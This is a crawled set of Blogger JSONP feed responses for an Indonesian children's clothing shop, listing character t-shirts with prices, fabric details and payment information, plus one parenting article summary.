jQuery36002740317052790835_1768418153299({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1788456354827491313"},"published":{"$t":"2014-06-08T10:16:00.000-07:00"},"updated":{"$t":"2022-11-18T19:33:53.874-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gambar baju boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gambar bayi baju boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju boboiboy murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos gambar boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koleksi baju boboiboy"}],"title":{"type":"text","$t":"baju anak boboiboy boy red( 1-6)"},"summary":{"type":"text","$t":"eceran, grosir baju anak branded murahECERAN, GROSIR baju anak boboiboy red murah.bahan : Cotton Semi Combed 20S ,kaos anak design terbaru motif boboiboy, design merah yang menarik hati.kaos boboiboy murah, baju boboiboy anak laki, kaos boboiboy murah,  grosir baju boboiboy murah, jaket boboiboy anak anak toko bandung,  jual baju anak boboiboy, kaos boboiboy,  download baju boboiboy, gambar baju "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1788456354827491313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2014\/06\/baju-anak-boboiboy-boy-red-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1788456354827491313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1788456354827491313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2014\/06\/baju-anak-boboiboy-boy-red-1-6.html","title":"baju anak boboiboy boy red( 1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Vg6Yq2f0r-4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36002740317052790835_1768418153305&_=1768418153306
body_size: 572
content:
// API callback
jQuery36002740317052790835_1768418153305({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery36002740317052790835_1768418153341&_=1768418153342
body_size: 831
content:
// API callback
jQuery36002740317052790835_1768418153341({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36002740317052790835_1768418153309&_=1768418153310
body_size: 800
content:
// API callback
jQuery36002740317052790835_1768418153309({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1788456354827491313?alt=json&callback=jQuery36002740317052790835_1768418153323&_=1768418153324
body_size: 542
content:
// API callback
jQuery36002740317052790835_1768418153323({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1788456354827491313"},"published":{"$t":"2014-06-08T10:16:00.000-07:00"},"updated":{"$t":"2022-11-18T19:33:53.874-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gambar baju boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gambar bayi baju boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju boboiboy murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos gambar boboiboy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koleksi baju boboiboy"}],"title":{"type":"text","$t":"baju anak boboiboy boy red( 1-6)"},"summary":{"type":"text","$t":"eceran, grosir baju anak branded murahECERAN, GROSIR baju anak boboiboy red murah.bahan : Cotton Semi Combed 20S ,kaos anak design terbaru motif boboiboy, design merah yang menarik hati.kaos boboiboy murah, baju boboiboy anak laki, kaos boboiboy murah,  grosir baju boboiboy murah, jaket boboiboy anak anak toko bandung,  jual baju anak boboiboy, kaos boboiboy,  download baju boboiboy, gambar baju "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1788456354827491313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2014\/06\/baju-anak-boboiboy-boy-red-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1788456354827491313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1788456354827491313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2014\/06\/baju-anak-boboiboy-boy-red-1-6.html","title":"baju anak boboiboy boy red( 1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Vg6Yq2f0r-4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3509044025896242721?alt=json&callback=jQuery36002740317052790835_1768418153297&_=1768418153298
body_size: 604
content:
// API callback
jQuery36002740317052790835_1768418153297({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3509044025896242721"},"published":{"$t":"2017-09-06T10:22:00.000-07:00"},"updated":{"$t":"2022-11-18T19:31:26.513-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju superman boru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comic superman abu"}],"title":{"type":"text","$t":"kaos comic superman abu 1-6,marvel"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak Branded  Tangerang Murahkaos anak  comic superman abuBahan: Cotton semi combed 24s. sablon:rubber.Banyak motif baru(disney,oshkosh),silahkan tanya tanya tidak masalah.(Tanya tidak berarti membeli)Yuk..bunda ciptakan peluang anda.Bergabung bersama ratusan reseller kiosbaju.com,Syarat awalnya mudah aja.Cukup 100rb dapet 5 pcs.(belum ongkir)Sudah bisa dropship dari tempat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3509044025896242721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2017\/09\/kaos-comic-superman-abu-1-6marvel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3509044025896242721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3509044025896242721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2017\/09\/kaos-comic-superman-abu-1-6marvel.html","title":"kaos comic superman abu 1-6,marvel"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4397630805130236235?alt=json&callback=jQuery36002740317052790835_1768418153303&_=1768418153304
body_size: 558
content:
// API callback
jQuery36002740317052790835_1768418153303({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4397630805130236235"},"published":{"$t":"2015-12-02T06:19:00.000-08:00"},"updated":{"$t":"2022-11-18T19:45:39.276-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreatifitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARENTING"}],"title":{"type":"text","$t":"8 Cara Meningkatkan Kreatifitas Anak"},"summary":{"type":"text","$t":"Perlu disadari bahwa setiap anak terlahir dengan bakat kreatif dan setiap anak memiliki tingkat kreatifitasnya sendiri. Meningkatkan kreatifitas anak sebaiknya dimulai sejak dini, agar bisa dioptimalkan. Rasa ingin tahu anak yang tinggi bisa menjadi modal utama dalam mengasah kreatifitasnya.cara meningkatkan kreatifitas anakLalu, bagaimana cara meningkatkan kreatifitas anak?1. Tumbuhkan rasa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4397630805130236235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2015\/12\/8-cara-meningkatkan-kreatifitas-anak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4397630805130236235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4397630805130236235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2015\/12\/8-cara-meningkatkan-kreatifitas-anak.html","title":"8 Cara Meningkatkan Kreatifitas Anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery36002740317052790835_1768418153339&_=1768418153340
body_size: 813
content:
// API callback
jQuery36002740317052790835_1768418153339({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36002740317052790835_1768418153313&_=1768418153314
body_size: 908
content:
// API callback
jQuery36002740317052790835_1768418153313({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36002740317052790835_1768418153337&_=1768418153338
body_size: 785
content:
// API callback
jQuery36002740317052790835_1768418153337({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter 